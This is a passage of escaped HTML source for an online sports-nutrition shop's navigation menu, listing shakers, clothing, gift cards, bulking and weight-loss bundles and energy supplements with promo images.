class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/accessories\"\u003eAccessories\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/shakers\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eShakers \u0026 Tubs\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/shakers\"\u003eShakers \u0026 Tubs\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/marvel-superhero-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMarvel\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/dc-superhero-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDC\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/starwars-shakers\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eStar Wars\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-shaker\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMYOBAND \u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/refillable-black-tub-2-25kg\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eREFILLABLE BLACK TUB - 2.25kg Large\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/refillable-black-tub-500g\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eREFILLABLE BLACK TUB - 500g Medium\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/clothing\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eClothing\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/clothing\"\u003eClothing\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myo-band-tri-dri-t-shirt-mens\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDri T-Shirt Mens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-mens-organic-inspire-tee\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOrganic T-Shirt Mens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myoband-tri-dri-vest-ladies\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDri Vest Womens\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/products\/myoband-gift-voucher\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eGift Cards\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003cdiv class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_{width}x.progressive.jpg?v=1643369908\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_400x.progressive.jpg?v=1643369908 1x, \/\/myo-band.com\/cdn\/shop\/files\/GiftVouchers_001_510x_2x_progressive_png_400x.progressive_42606d19-e301-4559-9f24-f8e0bd1b0cb1_400x@2x.progressive.jpg?v=1643369908 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/myoband-shaker\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_{width}x.progressive.jpg?v=1643369975\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_400x.progressive.jpg?v=1643369975 1x, \/\/myo-band.com\/cdn\/shop\/files\/shakers-myoband_510x_2x.progressive_400x.progressive_18a6b765-55f9-4286-bb8e-b543e81536b5_400x@2x.progressive.jpg?v=1643369975 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/packs\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eBundles\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/packs\"\u003eBundles\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/bulking\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eBulking\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/bulking\"\u003eBulking\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/the-beast-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThe Beast Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/mass-to-hulk-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMass to Hulk Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/juice-whey-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eJuice Whey Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/back-to-gym-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eGym Bundle Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/weight-loss-bundles\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWeight Loss\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/weight-loss-bundles\"\u003eWeight Loss\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/shredded-beast-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eShredded Beast Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/ultimate-shred-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUltimate Shred Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-weight-loss-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Weight Loss Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/whey-shred-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eWhey Shred Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/super-starter-pack\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eStarter Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus-myobars\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion \u0026 Myobar Pack\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWellbeing\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/products\/well-being-bundle\"\u003eWellbeing\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRed Berries\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eEnglish Apple\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBlackcurrant\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eBlood Orange\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/well-being-bundle\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLemon \u0026 Lime\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/the-beast-pack\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_{width}x.progressive.jpg?v=1643370117\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_400x.progressive.jpg?v=1643370117 1x, \/\/myo-band.com\/cdn\/shop\/files\/the-beast-pack-hulk-chocolate-oblivion-blood-orange_510x_2x.progressive_400x.progressive_0b91df43-2b55-40b2-9807-c32a0c271fcf_400x@2x.progressive.jpg?v=1643370117 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/mass-to-hulk-pack\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_{width}x.progressive.jpg?v=1643370197\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_400x.progressive.jpg?v=1643370197 1x, \/\/myo-band.com\/cdn\/shop\/files\/mass-to-hulk-pack-chocolate_510x_2x.progressive_400x.progressive_9f356cf4-481c-4358-b456-e640fa96a708_400x@2x.progressive.jpg?v=1643370197 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eGoal\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\"\u003eGoal\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/energy\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eEnergy\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/energy\"\u003eEnergy\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/thermo-vegan\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/mental-focus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMental Focus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/carbs\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCarbs\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/creatine-monohydrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCreatine Monohydrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/uncle-joes-energy-lozenges-15-sweets\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eUncle Joe's Energy Sweets\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hotshot\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHOTSHOT preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/reload-preworkout\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRELOAD preworkout\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/weight-loss\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eWeight Loss\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/weight-loss\"\u003eWeight Loss\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8x Whey\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       